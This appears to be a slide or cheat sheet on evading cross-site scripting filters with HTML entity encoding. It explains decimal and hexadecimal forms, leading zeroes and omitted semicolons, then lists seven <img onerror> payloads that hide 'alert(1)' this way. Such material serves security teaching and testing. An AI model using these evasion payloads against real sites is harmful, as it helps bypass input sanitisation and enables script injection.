 HTML Encoding

· Can use decimal and hexadecimal format, add leading zeroes, omit trailing semicolon

· Some browsers will accept these

<img onerror=a&#x06c;ert(1) src=a>
<img onerror=a&#x006c;ert(1) src=a>
<img onerror=a&#x0006c;ert(1) src=a>
<img onerror=a&#108;ert(1) src=a>
<img onerror=a&#0108;ert(1) src=a>
<img onerror=a&#108ert(1) src=a>
<img onerror=a&#0108ert(1) src=a>